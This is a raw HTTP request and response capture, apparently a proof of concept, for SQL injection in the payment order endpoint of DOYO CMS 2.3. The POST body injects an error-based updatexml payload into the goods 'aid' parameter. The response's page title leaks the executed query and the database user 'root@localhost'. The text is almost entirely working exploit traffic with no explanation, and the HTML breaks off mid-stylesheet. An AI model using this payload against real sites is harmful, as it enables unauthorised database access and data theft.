 POST /DOYO_2.3_20130118/index.php?c=pay&a=order&id=17&cart=&virtual=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DOYO_2.3_20130118/index.php?c=pay&id=17
Cookie: bdshare_firstime=1423284123422; PHPSESSID=mdmu320ps8m392uj7233l1ek37
X-Forwarded-For: 1.1.1.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
goods%5B0%5D%5Baid%5D=17 or
updatexml(0,concat(0x7c,user()),1)%23&goods%5B0%5D%5Bquantity%5D=1&payment=offline&vercode=
88yb
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 31515
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="robots" content="noindex, nofollow, noarchive" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>select count(*) as doyo_total_page from dy_product_virtual where aid=17
or updatexml(0,concat(0x7c,user()),1)# and state=0<br />执行错误: XPATH syntax
error: '|root@localhost'</title>
<style>
body{padding:0;margin:0;font-family:Arial, Helvetica,
sans-serif;background:#EBF8FF;color:#5E5E5E;}
div, h1, h2, h3, h4, p, form, label, input, textarea, img, span{margin:0;
padding:0;}
ul{margin:0; padding:0; list-style-type:none;font-size:0;line-height:0;}
#body{width:918px;margin:0 auto;}
#main{width:918px;margin:13px auto 0 auto;padding:0 0 35px 0;}
#contents{width:918px;float:left;margin:13px auto 0
auto;background:#FFF;padding:8px 0 0 9px;}
#contents h2{display:block;background:#CFF0F3;font:bold 20px;padding:12px 0
12px 30px;margin:0 10px 22px 1px;}
#contents ul{padding:0 0 0 18px;font-size:0;line-height:0;}